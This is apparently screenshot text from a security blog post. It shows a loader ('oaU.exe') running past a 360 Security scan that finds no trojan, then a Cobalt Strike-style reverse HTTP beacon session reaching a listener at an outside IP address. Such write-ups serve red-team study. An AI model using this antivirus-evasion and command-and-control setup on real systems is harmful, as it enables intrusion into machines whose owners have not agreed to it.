 C:\Users\Administrator\Desktop\shell>
C:\Users\Administrator\Desktop\shell>oaU.exe oaU.txt
返回
360安全卫士-木马查杀
搜索功能、软件
扫描完成，未发现木马病毒
用时5秒，扫描 2 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
DNS优选
网页打开慢、打不开？启用更安全的360DNS
立即开启
exter... int... listener user comp... note proce...
39.16... 192.1... cs Admi... STU1 oaU....
Event Log X Listeners X
name payload host port
cs windows/beacon_http/reve... 8.130.43.95 1000
Lusen@lusensec.github.io